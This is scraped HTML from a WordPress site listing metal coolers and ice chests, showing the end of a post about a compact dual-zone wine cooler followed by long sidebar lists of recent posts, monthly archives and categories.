  	<img class="[base64]" src="https://metalicechest.com/wp-content/upload/duxogu.gif" title="Compact 26 Bottle Built-In Dual-Zone Wine Cooler, Stainless Steel Chill Fridge" alt="Compact 26 Bottle Built-In Dual-Zone Wine Cooler, Stainless Steel Chill Fridge"/>   <br/> 				</div><!-- .entry-content -->
	
	<footer class="entry-meta meta">
								<span class="cat-links">
				Posted in <a href="https://metalicechest.com/category/compact/" rel="tag">compact</a>			</span>
			<span class="sep"> | </span>
			
						<span class="tag-links">
				Tagged <a href="https://metalicechest.com/tag/bottle/" rel="tag">bottle</a>, <a href="https://metalicechest.com/tag/built-in/" rel="tag">built-in</a>, <a href="https://metalicechest.com/tag/chill/" rel="tag">chill</a>, <a href="https://metalicechest.com/tag/compact/" rel="tag">compact</a>, <a href="https://metalicechest.com/tag/cooler/" rel="tag">cooler</a>, <a href="https://metalicechest.com/tag/dual-zone/" rel="tag">dual-zone</a>, <a href="https://metalicechest.com/tag/fridge/" rel="tag">fridge</a>, <a href="https://metalicechest.com/tag/stainless/" rel="tag">stainless</a>, <a href="https://metalicechest.com/tag/steel/" rel="tag">steel</a>, <a href="https://metalicechest.com/tag/wine/" rel="tag">wine</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-1848 -->

				
					<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
				<div class="nav-previous"><a href="https://metalicechest.com/2018/04/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
		
		
	
	</nav><!-- #nav-below -->
	
			
			</div>
            
		<div id="secondary" class="sidebar col300" role="complementary">
						<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://metalicechest.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<div class="widget-title">Recent Posts</div>		<ul>
					<li>
				<a href="https://metalicechest.com/vintage-1980s-large-coleman-metal-green-white-cooler-ice-chest-22-5x13-5x16/">Vintage 1980&#8217;s Large Coleman Metal Green White Cooler Ice Chest 22.5×13.5×16</a>
						</li>
					<li>
				<a href="https://metalicechest.com/vintage-50s-action-mfg-metal-coke-cooler-with-bottle-opener-missing-lid-usa-4/">VINTAGE 50&#8217;S ACTION MFG METAL COKE COOLER with BOTTLE OPENER MISSING LID USA</a>
						</li>
					<li>
				<a href="https://metalicechest.com/coleman-steel-belted-54-quart-chest-cooler/">Coleman Steel Belted 54 Quart Chest Cooler</a>
						</li>
					<li>
				<a href="https://metalicechest.com/yakimoto-hard-cooler-insulated-portable-cooler-54-qt80-can-capacity-ice-chest/">Yakimoto Hard Cooler Insulated Portable Cooler 54 Qt/80-Can Capacity Ice Chest</a>
						</li>
					<li>
				<a href="https://metalicechest.com/vintage-schlitz-metal-cooler-2/">Vintage Schlitz Metal Cooler</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><div class="widget-title">Archives</div>		<ul>
	<li><a href='https://metalicechest.com/2026/01/'>January 2026</a></li>
	<li><a href='https://metalicechest.com/2025/12/'>December 2025</a></li>
	<li><a href='https://metalicechest.com/2025/11/'>November 2025</a></li>
	<li><a href='https://metalicechest.com/2025/10/'>October 2025</a></li>
	<li><a href='https://metalicechest.com/2025/09/'>September 2025</a></li>
	<li><a href='https://metalicechest.com/2025/08/'>August 2025</a></li>
	<li><a href='https://metalicechest.com/2025/07/'>July 2025</a></li>
	<li><a href='https://metalicechest.com/2025/06/'>June 2025</a></li>
	<li><a href='https://metalicechest.com/2025/05/'>May 2025</a></li>
	<li><a href='https://metalicechest.com/2025/04/'>April 2025</a></li>
	<li><a href='https://metalicechest.com/2025/03/'>March 2025</a></li>
	<li><a href='https://metalicechest.com/2025/02/'>February 2025</a></li>
	<li><a href='https://metalicechest.com/2025/01/'>January 2025</a></li>
	<li><a href='https://metalicechest.com/2024/12/'>December 2024</a></li>
	<li><a href='https://metalicechest.com/2024/11/'>November 2024</a></li>
	<li><a href='https://metalicechest.com/2024/10/'>October 2024</a></li>
	<li><a href='https://metalicechest.com/2024/09/'>September 2024</a></li>
	<li><a href='https://metalicechest.com/2024/08/'>August 2024</a></li>
	<li><a href='https://metalicechest.com/2024/07/'>July 2024</a></li>
	<li><a href='https://metalicechest.com/2024/06/'>June 2024</a></li>
	<li><a href='https://metalicechest.com/2024/05/'>May 2024</a></li>
	<li><a href='https://metalicechest.com/2024/04/'>April 2024</a></li>
	<li><a href='https://metalicechest.com/2024/03/'>March 2024</a></li>
	<li><a href='https://metalicechest.com/2024/02/'>February 2024</a></li>
	<li><a href='https://metalicechest.com/2024/01/'>January 2024</a></li>
	<li><a href='https://metalicechest.com/2023/12/'>December 2023</a></li>
	<li><a href='https://metalicechest.com/2023/11/'>November 2023</a></li>
	<li><a href='https://metalicechest.com/2023/10/'>October 2023</a></li>
	<li><a href='https://metalicechest.com/2023/09/'>September 2023</a></li>
	<li><a href='https://metalicechest.com/2023/08/'>August 2023</a></li>
	<li><a href='https://metalicechest.com/2023/07/'>July 2023</a></li>
	<li><a href='https://metalicechest.com/2023/06/'>June 2023</a></li>
	<li><a href='https://metalicechest.com/2023/05/'>May 2023</a></li>
	<li><a href='https://metalicechest.com/2023/04/'>April 2023</a></li>
	<li><a href='https://metalicechest.com/2023/03/'>March 2023</a></li>
	<li><a href='https://metalicechest.com/2023/02/'>February 2023</a></li>
	<li><a href='https://metalicechest.com/2023/01/'>January 2023</a></li>
	<li><a href='https://metalicechest.com/2022/12/'>December 2022</a></li>
	<li><a href='https://metalicechest.com/2022/11/'>November 2022</a></li>
	<li><a href='https://metalicechest.com/2022/10/'>October 2022</a></li>
	<li><a href='https://metalicechest.com/2022/09/'>September 2022</a></li>
	<li><a href='https://metalicechest.com/2022/08/'>August 2022</a></li>
	<li><a href='https://metalicechest.com/2022/07/'>July 2022</a></li>
	<li><a href='https://metalicechest.com/2022/06/'>June 2022</a></li>
	<li><a href='https://metalicechest.com/2022/05/'>May 2022</a></li>
	<li><a href='https://metalicechest.com/2022/04/'>April 2022</a></li>
	<li><a href='https://metalicechest.com/2022/03/'>March 2022</a></li>
	<li><a href='https://metalicechest.com/2022/02/'>February 2022</a></li>
	<li><a href='https://metalicechest.com/2022/01/'>January 2022</a></li>
	<li><a href='https://metalicechest.com/2021/12/'>December 2021</a></li>
	<li><a href='https://metalicechest.com/2021/11/'>November 2021</a></li>
	<li><a href='https://metalicechest.com/2021/10/'>October 2021</a></li>
	<li><a href='https://metalicechest.com/2021/09/'>September 2021</a></li>
	<li><a href='https://metalicechest.com/2021/08/'>August 2021</a></li>
	<li><a href='https://metalicechest.com/2021/07/'>July 2021</a></li>
	<li><a href='https://metalicechest.com/2021/06/'>June 2021</a></li>
	<li><a href='https://metalicechest.com/2021/05/'>May 2021</a></li>
	<li><a href='https://metalicechest.com/2021/04/'>April 2021</a></li>
	<li><a href='https://metalicechest.com/2021/03/'>March 2021</a></li>
	<li><a href='https://metalicechest.com/2021/02/'>February 2021</a></li>
	<li><a href='https://metalicechest.com/2021/01/'>January 2021</a></li>
	<li><a href='https://metalicechest.com/2020/12/'>December 2020</a></li>
	<li><a href='https://metalicechest.com/2020/11/'>November 2020</a></li>
	<li><a href='https://metalicechest.com/2020/10/'>October 2020</a></li>
	<li><a href='https://metalicechest.com/2020/09/'>September 2020</a></li>
	<li><a href='https://metalicechest.com/2020/08/'>August 2020</a></li>
	<li><a href='https://metalicechest.com/2020/07/'>July 2020</a></li>
	<li><a href='https://metalicechest.com/2020/06/'>June 2020</a></li>
	<li><a href='https://metalicechest.com/2020/05/'>May 2020</a></li>
	<li><a href='https://metalicechest.com/2020/04/'>April 2020</a></li>
	<li><a href='https://metalicechest.com/2020/03/'>March 2020</a></li>
	<li><a href='https://metalicechest.com/2020/02/'>February 2020</a></li>
	<li><a href='https://metalicechest.com/2020/01/'>January 2020</a></li>
	<li><a href='https://metalicechest.com/2019/12/'>December 2019</a></li>
	<li><a href='https://metalicechest.com/2019/11/'>November 2019</a></li>
	<li><a href='https://metalicechest.com/2019/10/'>October 2019</a></li>
	<li><a href='https://metalicechest.com/2019/09/'>September 2019</a></li>
	<li><a href='https://metalicechest.com/2019/08/'>August 2019</a></li>
	<li><a href='https://metalicechest.com/2019/07/'>July 2019</a></li>
	<li><a href='https://metalicechest.com/2019/06/'>June 2019</a></li>
	<li><a href='https://metalicechest.com/2019/05/'>May 2019</a></li>
	<li><a href='https://metalicechest.com/2019/04/'>April 2019</a></li>
	<li><a href='https://metalicechest.com/2019/03/'>March 2019</a></li>
	<li><a href='https://metalicechest.com/2019/02/'>February 2019</a></li>
	<li><a href='https://metalicechest.com/2019/01/'>January 2019</a></li>
	<li><a href='https://metalicechest.com/2018/12/'>December 2018</a></li>
	<li><a href='https://metalicechest.com/2018/11/'>November 2018</a></li>
	<li><a href='https://metalicechest.com/2018/10/'>October 2018</a></li>
	<li><a href='https://metalicechest.com/2018/09/'>September 2018</a></li>
	<li><a href='https://metalicechest.com/2018/08/'>August 2018</a></li>
	<li><a href='https://metalicechest.com/2018/07/'>July 2018</a></li>
	<li><a href='https://metalicechest.com/2018/06/'>June 2018</a></li>
	<li><a href='https://metalicechest.com/2018/05/'>May 2018</a></li>
	<li><a href='https://metalicechest.com/2018/04/'>April 2018</a></li>
	<li><a href='https://metalicechest.com/2018/03/'>March 2018</a></li>
	<li><a href='https://metalicechest.com/2018/02/'>February 2018</a></li>
	<li><a href='https://metalicechest.com/2018/01/'>January 2018</a></li>
	<li><a href='https://metalicechest.com/2017/12/'>December 2017</a></li>
	<li><a href='https://metalicechest.com/2017/11/'>November 2017</a></li>
	<li><a href='https://metalicechest.com/2017/10/'>October 2017</a></li>
	<li><a href='https://metalicechest.com/2017/09/'>September 2017</a></li>
	<li><a href='https://metalicechest.com/2017/08/'>August 2017</a></li>
	<li><a href='https://metalicechest.com/2017/07/'>July 2017</a></li>
	<li><a href='https://metalicechest.com/2017/06/'>June 2017</a></li>
	<li><a href='https://metalicechest.com/2017/05/'>May 2017</a></li>
	<li><a href='https://metalicechest.com/2017/04/'>April 2017</a></li>
	<li><a href='https://metalicechest.com/2017/03/'>March 2017</a></li>
	<li><a href='https://metalicechest.com/2017/02/'>February 2017</a></li>
	<li><a href='https://metalicechest.com/2017/01/'>January 2017</a></li>
	<li><a href='https://metalicechest.com/2016/12/'>December 2016</a></li>
	<li><a href='https://metalicechest.com/2016/11/'>November 2016</a></li>
	<li><a href='https://metalicechest.com/2016/10/'>October 2016</a></li>
	<li><a href='https://metalicechest.com/2016/09/'>September 2016</a></li>
	<li><a href='https://metalicechest.com/2016/08/'>August 2016</a></li>
	<li><a href='https://metalicechest.com/2016/07/'>July 2016</a></li>
	<li><a href='https://metalicechest.com/2016/06/'>June 2016</a></li>
	<li><a href='https://metalicechest.com/2016/05/'>May 2016</a></li>
	<li><a href='https://metalicechest.com/2016/04/'>April 2016</a></li>
	<li><a href='https://metalicechest.com/2016/03/'>March 2016</a></li>
	<li><a href='https://metalicechest.com/2016/02/'>February 2016</a></li>
	<li><a href='https://metalicechest.com/2016/01/'>January 2016</a></li>
	<li><a href='https://metalicechest.com/2015/12/'>December 2015</a></li>
	<li><a href='https://metalicechest.com/2015/11/'>November 2015</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title">Categories</div>		<ul>
	<li class="cat-item cat-item-4961"><a href="https://metalicechest.com/category/00-02/" >00-02</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://metalicechest.com/category/00-03/" >00-03</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://metalicechest.com/category/02-08/" >02-08</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://metalicechest.com/category/03-09/" >03-09</a>
</li>
	<li class="cat-item cat-item-5995"><a href="https://metalicechest.com/category/03-11/" >03-11</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://metalicechest.com/category/05-06/" >05-06</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://metalicechest.com/category/06-10/" >06-10</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://metalicechest.com/category/06224-5j4-010/" >06224-5j4-010</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://metalicechest.com/category/08-10/" >08-10</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://metalicechest.com/category/08-13/" >08-13</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://metalicechest.com/category/10-12/" >10-12</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://metalicechest.com/category/10-13/" >10-13</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://metalicechest.com/category/10-15/" >10-15</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://metalicechest.com/category/100l/" >100l</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://metalicechest.com/category/10an/" >10an</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://metalicechest.com/category/10kg/" >10kg</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://metalicechest.com/category/11-16/" >11-16</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://metalicechest.com/category/11-19/" >11-19</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://metalicechest.com/category/11-74/" >11-74</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://metalicechest.com/category/11qt/" >11qt</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://metalicechest.com/category/12-a/" >12-a</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://metalicechest.com/category/120-can/" >120-can</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://metalicechest.com/category/120-qt/" >120-qt</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://metalicechest.com/category/13-20/" >13-20</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://metalicechest.com/category/14-20/" >14-20</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://metalicechest.com/category/14-quart/" >14-quart</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://metalicechest.com/category/16-19/" >16-19</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://metalicechest.com/category/16-21/" >16-21</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://metalicechest.com/category/16cu/" >16cu</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://metalicechest.com/category/1815904c2/" >1815904c2</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://metalicechest.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://metalicechest.com/category/1923-40/" >1923-40</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://metalicechest.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://metalicechest.com/category/1940-50s/" >1940-50s</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://metalicechest.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://metalicechest.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://metalicechest.com/category/1950s-60s/" >1950&#039;s-60&#039;s</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://metalicechest.com/category/1950-60s/" >1950-60s</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://metalicechest.com/category/1950s60s/" >1950s60s</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://metalicechest.com/category/1950scoca-cola/" >1950scoca-cola</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://metalicechest.com/category/1960-1970/" >1960-1970</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://metalicechest.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://metalicechest.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://metalicechest.com/category/1972-1989/" >1972-1989</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://metalicechest.com/category/1c3z6a642aa/" >1c3z6a642aa</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://metalicechest.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://metalicechest.com/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://metalicechest.com/category/2001-2007/" >2001-2007</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://metalicechest.com/category/2002-2004/" >2002-2004</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://metalicechest.com/category/2005-2008/" >2005-2008</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://metalicechest.com/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://metalicechest.com/category/2011-2016/" >2011-2016</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://metalicechest.com/category/2012-18/" >2012-18</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://metalicechest.com/category/2019/" >2019-</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://metalicechest.com/category/2066ft/" >2066ft</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://metalicechest.com/category/20in/" >20in</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://metalicechest.com/category/20mm/" >20mm</a>
</li>
	<li class="cat-item cat-item-6475"><a href="https://metalicechest.com/category/21qt/" >21qt</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://metalicechest.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://metalicechest.com/category/24-bottle/" >24-bottle</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://metalicechest.com/category/25601-37010/" >25601-37010</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://metalicechest.com/category/28qt/" >28qt</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://metalicechest.com/category/28x15x16/" >28x15x16</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://metalicechest.com/category/2943cfm/" >2943cfm</a>
</li>
	<li class="cat-item cat-item-6035"><a href="https://metalicechest.com/category/2stck-5t/" >2stck-5t</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://metalicechest.com/category/34-bottle/" >34-bottle</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://metalicechest.com/category/340440540640740i/" >340440540640740i</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://metalicechest.com/category/340i/" >340i</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://metalicechest.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://metalicechest.com/category/3row/" >3row</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://metalicechest.com/category/41evaporative/" >41evaporative</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://metalicechest.com/category/45rfe/" >45rfe</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://metalicechest.com/category/461kg/" >461kg</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://metalicechest.com/category/47qt/" >47qt</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://metalicechest.com/category/5-piece/" >5-piece</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://metalicechest.com/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://metalicechest.com/category/5184294ae/" >5184294ae</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://metalicechest.com/category/52-quart/" >52-quart</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://metalicechest.com/category/52cc/" >52cc</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://metalicechest.com/category/54-quart/" >54-quart</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://metalicechest.com/category/54qt/" >54qt</a>
</li>
	<li class="cat-item cat-item-6260"><a href="https://metalicechest.com/category/6-55/" >6-55</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://metalicechest.com/category/6-gal/" >6-gal</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://metalicechest.com/category/60cans/" >60cans</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://metalicechest.com/category/60qt/" >60qt</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://metalicechest.com/category/60s70s/" >60s70s</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://metalicechest.com/category/62-67/" >62-67</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://metalicechest.com/category/64qt/" >64qt</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://metalicechest.com/category/65qt/" >65qt</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://metalicechest.com/category/68596317ab/" >68596317ab</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://metalicechest.com/category/68qt/" >68qt</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://metalicechest.com/category/68rfe/" >68rfe</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://metalicechest.com/category/7-up/" >7-up</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://metalicechest.com/category/80-quart/" >80-quart</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://metalicechest.com/category/80kw/" >80kw</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://metalicechest.com/category/80qt/" >80qt</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://metalicechest.com/category/82qt/" >82qt</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://metalicechest.com/category/85can/" >85can</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://metalicechest.com/category/926-959/" >926-959</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://metalicechest.com/category/94-01/" >94-01</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://metalicechest.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://metalicechest.com/category/accord/" >accord</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://metalicechest.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://metalicechest.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://metalicechest.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://metalicechest.com/category/acton/" >acton</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://metalicechest.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://metalicechest.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://metalicechest.com/category/aieve/" >aieve</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://metalicechest.com/category/akaso/" >akaso</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://metalicechest.com/category/akoma/" >akoma</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://metalicechest.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://metalicechest.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://metalicechest.com/category/aldi/" >aldi</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://metalicechest.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://metalicechest.com/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://metalicechest.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://metalicechest.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://metalicechest.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://metalicechest.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://metalicechest.com/category/amerihome/" >amerihome</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://metalicechest.com/category/anaheim/" >anaheim</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://metalicechest.com/category/andis/" >andis</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://metalicechest.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://metalicechest.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://metalicechest.com/category/anvil/" >anvil</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://metalicechest.com/category/aosom/" >aosom</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://metalicechest.com/category/appeared/" >appeared</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://metalicechest.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://metalicechest.com/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://metalicechest.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://metalicechest.com/category/arrested/" >arrested</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://metalicechest.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://metalicechest.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-5923"><a href="https://metalicechest.com/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://metalicechest.com/category/aspire/" >aspire</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://metalicechest.com/category/asus/" >asus</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://metalicechest.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://metalicechest.com/category/attach/" >attach</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://metalicechest.com/category/aunt/" >aunt</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://metalicechest.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://metalicechest.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://metalicechest.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://metalicechest.com/category/avanti/" >avanti</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://metalicechest.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://metalicechest.com/category/awakened/" >awakened</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://metalicechest.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://metalicechest.com/category/awkward/" >awkward</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://metalicechest.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://metalicechest.com/category/backpack/" >backpack</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://metalicechest.com/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://metalicechest.com/category/badger/" >badger</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://metalicechest.com/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://metalicechest.com/category/banquet/" >banquet</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://metalicechest.com/category/barboglio/" >barboglio</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://metalicechest.com/category/barnyard/" >barnyard</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://metalicechest.com/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://metalicechest.com/category/bastion/" >bastion</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://metalicechest.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://metalicechest.com/category/beacon/" >beacon</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://metalicechest.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://metalicechest.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://metalicechest.com/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://metalicechest.com/category/beerloved/" >beerloved</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://metalicechest.com/category/beers/" >beers</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://metalicechest.com/category/beervintage/" >beervintage</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://metalicechest.com/category/beige/" >beige</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://metalicechest.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://metalicechest.com/category/bells/" >bell&#039;s</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://metalicechest.com/category/belted/" >belted</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://metalicechest.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://metalicechest.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://metalicechest.com/category/best-vintage/" >best-vintage</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://metalicechest.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://metalicechest.com/category/beverage/" >beverage</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://metalicechest.com/category/bigfoot/" >bigfoot</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://metalicechest.com/category/billecart/" >billecart</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://metalicechest.com/category/bingo/" >bingo</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://metalicechest.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://metalicechest.com/category/blingstar/" >blingstar</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://metalicechest.com/category/blower/" >blower</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://metalicechest.com/category/blue/" >blue</a>
</li>
